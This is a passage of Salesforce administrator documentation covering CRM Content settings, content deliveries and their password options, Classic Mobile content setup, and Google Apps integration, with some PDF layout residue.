#### **Enable multilanguage search and contribute**

If this option is checked, a Language drop-down list is available when users publish, edit, or search for content. The Language drop-down list contains all languages that Salesforce supports.

If a user does not choose a language when publishing content, that content is associated with the user's personal language by default. If the user's personal language setting is different from

#### EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To modify Salesforce CRM Content settings:

**•** "Manage Salesforce CRM Content"

the organization's language, content published by that user is associated with the user's language, not the organization's language.

#### **Enable content pack creation**

If this option is checked, the **Create New** > **Content Pack** option displays on the Libraries tab and users can create content packs from any documents or files in their Salesforce CRM Content private or public libraries.

If this option is not checked after users in your organization have already created content packs, those packs are not deleted and users can continue to modify metadata such as description, title, and custom fields. However, once content pack creation is no longer enabled, users cannot customize or modify existing packs. Specifically, the **Clone & Customize** button and the **Edit** > **Edit Content Pack** option on the content details page are unavailable.

#### **Enable enhanced document viewer**

If this option is checked, an enhanced set of navigation and customization options are available for the document viewer. The document viewer allows users to preview a document without downloading, whether the document be a content delivery sent to a lead, prospect, or colleague, a document viewed internally in Salesforce CRM Content, or a file in Salesforce Files. The document viewer has three modes: the Preview tab on the content details page (preview mode), the content delivery URL (delivery mode), and full screen mode, which displays when you click the full-screen option on the content details page or in a content delivery. In Chatter, users can preview files in feeds, on file lists, and on the Files tab. The Enhanced document viewer setting provides the following capabilities to users who are viewing documents:

- In addition to using the next page ( > ), previous page ( < ), first page (  $\lt$  ), and last page (  $\gt$  ) icons on the document toolbar, you can navigate page-by-page through a document by right-clicking and choosing **Next Page** and **Previous Page**. The right-click menu is not available in preview mode.
- **•** You can jump directly to a page by entering the page number and clicking Enter. This option is not available in full-screen mode.
- **•** From the right-click menu you can choose the **Fit Width** option to expand the width of the document or the **Fit Full Page** option to view the whole page of the document. The fit width icon  $(|+|)$  and fit full page icon  $(|+|)$  are also available on the toolbar.
- **•** From the right-click menu you can choose the **Full Screen** option to view the document in full screen mode or the **Exit** option to exit full screen mode. The full screen icon ( $\sim$ ) and exit icon ( $\sim$ ) are also available on the toolbar.
- **From the right-click menu you can <b>Zoom In** or **Zoom Out**. The zoom-in icon (  $\odot$  ) and zoom-out icon (  $\odot$  ) are also available on the toolbar.
- **•** You can use the scroll bar to move continuously through a document without needing to click the **Next Page** and **Previous Page** icons. Continuous scrolling is not available in preview mode or for PowerPoint documents in any mode.
- **•** You can use the keyboard arrow keys to navigate page-by-page through a document. Click on the document viewer and use the keys as follows:
	- **–** Right-arrow key: moves a PowerPoint document forward one slide and moves a PDF, Word, or Excel document forward one page.
	- **–** Left-arrow key: moves a PowerPoint document backward one slide and moves a PDF, Word, or Excel document backward one page.
	- **–** Up-arrow key: moves a PowerPoint document forward one slide and scrolls a PDF, Word, or Excel document up the page.
	- **–** Down-arrow key: moves a PowerPoint document backward one slide and scrolls a PDF, Word, or Excel document down the page.

Navigating with keyboard-arrow keys is not available in preview mode.

#### **Enable Office 2007 previews in Content—Pilot**

If this option is checked, Microsoft Office 2007 files, including PowerPoint, Word, and Excel can be previewed in their entirety in Salesforce CRM Content and Chatter. In Salesforce CRM Content you do not need to download a large document to determine if its content is relevant to you. The content details page provides document details at a glance, including document title, author, description, tags, libraries, comments, votes, versions, subscribers, and downloads. If the document is a Microsoft PowerPoint, Word, Excel, or Adobe® PDF file, you can preview the entire file in your browser without downloading it. Some aspects of files may not be displayed in previews. Copy-protected PDFs can't be previewed.

You can also preview files in Chatter feeds, from the Files tab, from a file detail page, and from group and profile file lists.

Note: If this option is unchecked after Office 2007 previews have been generated, those previews will no longer be available.

#### **Show Salesforce Files in Salesforce CRM Content**

If this option is enabled, searches in Salesforce CRM Content include Salesforce Files. The search drop-down list on the Content and Libraries tabs, and the filters on the Content tab include **All Files**, **Shared with Company**, **My Groups**, and **My Libraries**.

If this option is not checked, searches in Salesforce CRM Content don't include Salesforce Files. The search drop-down list on the Content and Libraries tabs, and the filters on the Content tab include **All Libraries**, **Private Library**, and any shared libraries the user is a member of.

SEE ALSO:

[Customize Salesforce CRM Content](#page-3503-0) [Allow Content Previews in Link Posts](#page-3515-1)

### <span id="page-3515-1"></span>Allow Content Previews in Link Posts

Salesforce provides rich media support for over 400 URL domains. When you attach a link to a post, supported links are converted into embedded videos, images, and rich article previews.

You must enable Chatter before you can enable link previews.

The rich media content is provided by Embed.ly, a third-party service. We don't share any content, user, organization, or account data with Embed.ly. We only share the URLs that are on the domain whitelist. Also all our URL requests pass through a Salesforce proxy. Embed.ly never receives calls directly from the client and therefore doesn't have information about who's making the URL request.

- **1.** From Setup, enter *Chatter Settings* in the Quick Find box, then select **Chatter Settings**.
- **2.** Click **Edit**.
- **3.** Select **Allow Rich Link Previews**.
- **4.** Click **Save**.

Post with links to rich media content are rendered as a preview, including thumbnails, descriptions, and video players for video URLs. If a post doesn't render a link as a rich preview in the feed, the URL domain for that link either isn't supported or Embed.ly was unable to return the preview content for the URL.

Rich media previews are enabled by default. If you disable rich media previews, users can only preview videos from the YouTube community.

Note: For a look-up list of supported URL domains, see ["URL Domains for Rich Link Previews](https://help.salesforce.com/apex/HTViewSolution?urlname=URL-Domains-for-Rich-Link-Previews-in-Feeds&language=en_US) [in Feeds."](https://help.salesforce.com/apex/HTViewSolution?urlname=URL-Domains-for-Rich-Link-Previews-in-Feeds&language=en_US)

<span id="page-3515-0"></span>SEE ALSO:

[Customize Content Settings](#page-3513-0)

## Set Up Content Deliveries

A content delivery allows you to easily convert documents such as Microsoft® PowerPoint and Word files into an optimized web-based version for easy online viewing. Once you create your delivery, you can send its encrypted URL to any recipient, such as leads, customers, partners, and colleagues, and then track how often the content is viewed or downloaded. Content deliveries are available in Salesforce Classic only. However, Lightning Email generates delivery-based links as email attachments for Lightning Experience users who have access to the Content Deliveries feature.

In addition to tracking, content deliveries provide several benefits over sending files as attachments, such as giving you control over how long the delivery is available to viewers and whether a viewer can download a file or see it online only. By default, a content delivery shows the most recent version of the file being delivered.

Create content deliveries from the Content Deliveries related list on most Salesforce objects. Salesforce CRM Content users can also create a content delivery from the content details page or the Related Content related list.

**1.** From Setup, enter *Content Deliveries* in the Quick Find box, then select **Content Deliveries** and enable Enable Creation of Content Deliveries for

#### EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Developer**, and **Database.com** Editions

Salesforce CRM, Approvals, Chatter email notifications, Chatter Invitations, and customer invitations are not available in **Database.com**.

#### USER PERMISSIONS

To enable Chatter:

**•** "Customize Application"

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

#### USER PERMISSIONS

To enable or disable content deliveries:

**•** "Customize Application"

Salesforce FilesIf you don't have access to the Content Deliveries feature, contact Salesforce Customer Support to activate it.

- **2.** Choose a default option for content-delivery passwords. Because content-delivery URLs can be sent to leads, customers, or any unauthenticated user, Salesforce recommends requiring password protection if your users will send confidential documents via content delivery. The options below allow you to select an organization-wide default for content-delivery password protection.
	- **• Password protection is optional and defaults to OFF**—If this option is selected, users can choose to require a password when they create a content delivery, but the Require Password to Access Content field on the create-delivery wizard is not checked by default.
	- **• Password protection is optional and defaults to ON**—If this option is selected, the Require Password to Access Content field on the create delivery wizard is checked by default. Users can uncheck the option if they do not want to require a password.
	- **• Password protection is required**—If this option is selected, a password is generated each time a content delivery is created. Users cannot opt out of the password requirement.

#### Note:

- If you choose to require a password, users who create a content delivery will receive a password when the delivery is generated; users must send the password and the delivery URL to delivery recipients. Delivery recipients are prompted for the password when they click the content delivery URL.
- **•** Content delivery passwords display with the content-delivery URL when the delivery is created. You can also access the password on the delivery detail page for the life of the content delivery.

<span id="page-3516-0"></span>When content delivery is enabled, all users should add the Content Deliveries related list to their page layouts for leads, business accounts, contacts, opportunities, cases, campaigns, or custom objects. All Salesforce CRM Content users will see a **Deliver Content** option on each content details page.

#### Implementation Tips

- **•** To ensure quality of service, the total number of content-delivery views allowed within a 24-hour period is limited to 20,000. Also, the amount of bandwidth allocated to content deliveries is limited to 10 GB within a 24-hour period. If a recipient tries to view a delivery when a rate limit has been exceeded, a notification displays that asks the viewer to try again later. Salesforce may be able to increase rate limits on an exception basis. For more information, contact your sales representative.
- When you create a content delivery, Salesforce copies the original file and creates a new version of that file specifically for online viewing. Note the following information concerning supported file types:
	- **–** Microsoft® Office 97 through Microsoft Office 2007 Word, Excel, and PowerPoint files are supported for online views.
	- **–** Adobe® PDF files are supported for online views, but copy-protected PDFs are not.
	- **–** JPG, BMP, GIF, and PNG are supported for online views.
	- **–** Any document over 25 MB is not supported for online views.

You can create a content delivery with any file type, but if the file type is not supported for online viewing, your recipient can only download the document in its original file format.

- **•** Always preview your content delivery before sending the URL to recipients. In some cases, formatting in the original file, such as colors and non-standard fonts, may not display properly in the online version. If you are not happy with the quality of the online version, the content delivery wizard gives you the option of making your content available for download in its original file format.
- **•** Content deliveries require Adobe Flash version 9.0.115. If a recipient does not have Flash installed, a download option displays.
- **•** Customer Portal and partner portal users cannot create content deliveries.
- **•** Only the creator of a content delivery can delete the delivery record or edit details such as the expiration date.

**•** Each time a content delivery's URL is clicked, Salesforce records the click as one view and distinguishes between internal and external views. An internal view is a view by a Salesforce user, for example, clicking the delivery URL on the delivery detail page or the View option on the Content Deliveries related list is an internal view. The Content Deliveries related list provides a count of all views for each delivery. Open the delivery details page to see information about a specific view.

K Note: For password-protected content deliveries, a view is recorded when the recipient clicks on the delivery URL regardless of whether he or she enters the password and views the delivery.

**•** Salesforce CRM Content users can deliver content from shared libraries or a personal library.

#### Best Practices

- **•** After creating a content delivery, always preview it before sending the URL to your recipients to ensure that the formatting in the original file displays properly in the online version. For example, colors and non-standard fonts may not display properly in the preview player. If you are not happy with the quality of the online version, click **Previous** and choose to make your content available in its original file format or as a PDF file only. Your recipients will be able to download the file, and you can track whether the file was downloaded on the delivery detail page.
- Animation and timings in PowerPoint files are not supported in the content delivery's online version. Hyperlinks in all file types are also unsupported. See the [implementation tips](#page-3516-0) for a complete list of supported file types.
- **•** If you are a Salesforce CRM Content user and want recipients of your content delivery to always see the latest version of a file rather than the version available on the delivery-creation date, open the delivery detail page and click **Edit**. Select the Content Delivery Opens Latest Version checkbox.
- **•** If you select Notify Me of First View or Download, you will receive an email when the content delivery is viewed for the first time.

#### Storage Implications

In Salesforce CRM Content, file storage is consumed when content is published to shared libraries or saved to a private library. Creating content deliveries does not have an additional affect on storage limits, but users who frequently upload files to their personal libraries for the purpose of content delivery should consider their organization's file-storage limits. Administrators can use reporting to identify which users are consuming the most storage and which files are largest in size.

For non-Salesforce CRM Content users, file storage is consumed each time a content delivery is created. Once uploaded to Salesforce, a file cannot be reused for multiple content deliveries. Creating multiple content deliveries with the same file requires uploading the file each time. Deleting a content delivery deletes the source file in Salesforce, thus increasing file-storage space.

SEE ALSO:

[Set Up Salesforce CRM Content](#page-3500-0) [Content Delivery Fields](#page-3518-0)

## <span id="page-3518-0"></span>Content Delivery Fields

The following table provides a description of the fields (in alphabetical order) that make up a content delivery. These fields are located on the create-delivery wizard, the Content Deliveries related list, or the delivery details page.



### EDITIONS

Available in: Salesforce Classic



Salesforce CRM Content available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions





SEE ALSO:

[Set Up Content Deliveries](#page-3515-0)

# Set Up Salesforce CRM Content for Salesforce Classic Mobile

Note the following about how Salesforce CRM Content is implemented in Salesforce Classic Mobile:

- Content record information is synchronized to the device; however, the files associated with the content records are not. This allows users to deliver content from the app even when a file is too large to be downloaded to a mobile device.
- **•** Users can't search for a specific piece of content in the app. They can only share the content available on the Content tab, which is automatically synchronized to their device based on the filters in their assigned mobile configuration.
- **•** Users can't view a list of their subscribed content in the app. They also can't filter the list of records on the Content tab based on a particular library.
- **•** While users can preview and share content from the app, they can't update the file associated with a content record. If they have the required permissions, they can edit the fields on the content detail page.
- **•** Users must have a data connection to preview and deliver content. Without a data connection, they can only view the content detail page.
- **•** Content in Salesforce Classic Mobile is only supported on iPhone devices.
- **•** You can't block mobile permissions for the content object. Currently, the content object in Salesforce Classic Mobile is read-only.
- **•** You can't edit the mobile page layout for the content object. The content detail page in the app is hard-coded to display only a few fields.

To set up Content for a Salesforce Classic Mobile configuration:

- **1.** From Setup, enter *Salesforce Classic Configurations* in the Quick Find box, then select **Salesforce Classic Configurations**, and then click the name of a mobile configuration.
- **2.** In the Data Sets related list, click **Edit**.
- **3.** Click **Add...**.
- **4.** In the popup window, select Content, then click **OK**.
- **5.** Use field filters to specify which content records are synchronized.

Because users can't search for content in the Salesforce Classic Mobile app, it's essential to set up filters that make important content available on the device. You can't create filters based on libraries or subscriptions, but here are a few options for setting up useful filter conditions:

- **• Date:** Filter on the Last Modified Date, Content Modified Date, or Created Date fields. Use special date values like LAST 90 DAYS or LAST 180 DAYS to ensure that recently updated content records are synchronized.
- **• Owner:** Filter on the author if certain people in your organization are responsible for publishing content.

EDITIONS

Salesforce Classic Mobile setup available in: both Salesforce Classic and Lightning Experience

Mobile app available in: **Performance**, **Unlimited**, and **Developer** Editions for orgs created prior to Winter '17

Mobile app available for an extra cost in: **Professional** and **Enterprise** Editions for orgs created prior to May 1, 2016

Mobile app not available for orgs created in Winter '17 or later

#### USER PERMISSIONS

To view Salesforce Classic Mobile configurations:

**•** "View Setup and Configuration"

To create, change, or delete Salesforce Classic Mobile data sets:

**•** "Manage Mobile Configurations"

- **•** File Type: Filter on certain types of documents. For example, your opportunity team might generally be interested in presentations or PDF documents.
- **• Custom Fields:** If you created custom content fields that help you categorize your content, filter on the custom fields. For example, if you built a Functional Use field with picklist values, you could set up a filter condition where Functional Use equals *Sales*.
- **6.** Optionally, prevent content records from consuming all the memory on a mobile device by selecting the second radio button under Set Max Record Limit and entering the maximum number of content records this configuration can transfer to mobile devices. Use the Order By and Sort drop-down lists to specify which records are synchronized if the data size limit for your mobile configuration is exceeded.
- **7.** Click **Done**.

#### SEE ALSO:

[Setting Up Salesforce Classic Mobile](#page-1106-0) [Set Up Salesforce CRM Content](#page-3500-0)

# Google Apps

Enable Google apps like Google Docs, Gmail, and Google-related AppExchange apps—customized for use within Salesforce.

[Get Started with Salesforce and Google Apps](#page-3522-0) [Get Started With Salesforce and Google Apps Supported](#page-3524-0) [Set Up Google Apps in Salesforce](#page-3526-0) [Create Google Apps Accounts](#page-3528-0) [Activate Google Docs in Salesforce](#page-3529-0) Gmail™ [in Salesforce](#page-3530-0) Integrate Gmail with Salesforce. [Use Google Talk in Salesforce](#page-3531-0)

# <span id="page-3522-0"></span>Get Started with Salesforce and Google Apps

Google Apps is a suite of on-demand communication and collaboration services hosted by Google and designed for business users. If your organization has a Google Apps account, Salesforce administrators can enable Google Docs, Gmail, and a host of Google-related AppExchange apps—customized for use within Salesforce.

## Step 1: Creating a Google Apps Account

Create a Google Apps account for your organization using one of the following methods:

- **•** From Setup, enter *Google Apps* in the Quick Find box, select **Google Apps Settings**, and click **Sign Up** to launch the account-creation page on the Google website. You are prompted to register your organization's domain name or purchase a new domain name from Google. A domain is the portion of a website's URL that follows the "www." Follow Google's steps to configure your new or existing domain and set up your Google Apps account.
- **•** If your organization purchased the Salesforce and Google Apps Supported feature, from Setup, enter *Premier Setup* in the Quick Find box, then select **Premier Setup** to create a new Google Apps Premier Edition account or upgrade your existing Standard Edition account to Premier Edition. For details, see [Get Started With Salesforce and Google Apps Supported](#page-3524-0).
- **EX** Note: Google Apps in Salesforce supports Google Apps business accounts but not consumer accounts. You can identify a consumer account by the "gmail.com" domain in an email address; for example, *myname*@gmail.com is a consumer account. The Google Apps domain you set up in Salesforce must be the domain you registered with Google for your organization; for example, *mycompany*.com is a business rather than consumer account.

## Step 2: Configuring Google Apps Domain Settings

- **1.** On the Google Apps Settings page in Salesforce, click **Edit**.
- **2.** Choose a user for the Google Apps Administrative Contact field. This person is the point of contact for Google Apps users in your organization; specifically, if a user cannot access a Google Apps service, he or she is directed to contact the Google Apps Administrative Contact. The Google Apps Administrative Contact does not need to be the same person who is registered as your organization's Google Apps administrator with Google, but only the Google Apps administrator can create new Google Apps users on your domain.
- <span id="page-3522-1"></span>**3.** Enter the Google Apps Domain that you registered with Google. For example, if your company's URL is http://www.acme.com and you created a Google Apps account for the acme.com domain, enter *acme.com* in the Google Apps Domain field.
- **4.** Click **Save**.

## Step 3: Activating Google Apps Services

- **1.** In the Activate Google Apps Services section on the Google Apps Settings page, locate the Google Apps service(s) that you want to activate.
- **2.** Click **Edit** or **Install** to activate a service. In the Action column, **Edit** corresponds to Google Apps services that are already integrated in Salesforce, and **Install** corresponds to uninstalled Force.com AppExchange apps. Integrated Google Apps services include:
	- **•** [Add Google Docs to Salesforce](#page-3529-0)
	- **•** [Gmail to Salesforce](#page-3530-1)

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

#### USER PERMISSIONS

To view and modify Google Apps domain settings:

**•** "Customize Application"

To activate or deactivate Google Apps services:

**•** "Customize Application"

To install or uninstall Force.com AppExchange packages:

**•** "Download AppExchange packages"

To export a list of users to Google to create Google Apps accounts:

**•** "Customize Application"

- **•** [Gmail Buttons and Links](#page-3530-2)
- **•** [Google Talk Sidebar Component](#page-3531-0)

0 Important: Google Talk within Salesforce is no longer available. For alternative ways to use Google Talk, see [the Google](http://support.google.com/chat/?hl=en&topic=1725163#topic=24666) [Talk online help.](http://support.google.com/chat/?hl=en&topic=1725163#topic=24666)

For descriptions of the Google-related AppExchange apps, visit<http://sites.force.com/appexchange>.

## Step 4: Creating Google Apps Users

Activating Google Apps services in Salesforce makes the services visible to all users in your organization, but a user cannot access a service unless he or she has a Google Apps account on your organization's domain. The Google Apps administrator registered with Google can create these additional accounts. For more information, see [Create Google Apps Accounts](#page-3528-0).

SEE ALSO:

[Get Started With Salesforce and Google Apps Supported](#page-3524-0) [Set Up Google Apps in Salesforce](#page-3526-0) [Activate Google Docs in Salesforce](#page-3529-0) Gmail™ [in Salesforce](#page-3530-0)

# <span id="page-3524-0"></span>Get Started With Salesforce and Google Apps Supported

The Salesforce and Google Apps Supported feature includes a Google Apps Premier Edition account for your organization. In Salesforce, you can create that account or upgrade from an existing Google Apps Standard Edition account to Google Apps Premier Edition.

After you create a new Google Apps Premier Edition account or upgrade your existing Google Apps Standard Edition account in Salesforce, the Premier Setup page displays your organization's domain name, the number of Google Apps Premier Edition licenses available to your organization, and, if applicable, the status of your upgrade.

## Creating a New Google Apps Premier Edition Account

If your organization does not have a Google Apps account, complete the following steps to register a Google Apps Premier Edition account and enable Salesforce and Google Apps:

- **1.** From Setup, enter *Premier Setup* in the Quick Find box, then select **Premier Setup**.
- **2.** Complete the fields in Column A:



#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

#### USER PERMISSIONS

To create a new Google Apps Premier Edition account in Salesforce:

**•** "Customize Application" OR

> Google Apps Administrative Contact

To upgrade Google Apps Standard Edition to Google Apps Premier Edition in Salesforce:

**•** "Customize Application" OR

> Google Apps Administrative Contact



#### **3.** Click **Create New Premier Account**.

- **4.** To enable Salesforce and Google Apps, from Setup, enter *Google Apps Settings* in the Quick Find box, then select **Google Apps Settings**.
